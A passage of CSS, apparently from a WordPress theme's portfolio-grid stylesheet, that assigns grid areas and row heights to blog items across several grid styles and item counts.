  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 20px !important;
    bottom: 20px;
    padding: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 15px;
    left: 15px;
    padding: 16px 20px 13px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc {
    padding: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta.post_meta_categories {
    margin-top: 4px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 20px;
    bottom: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
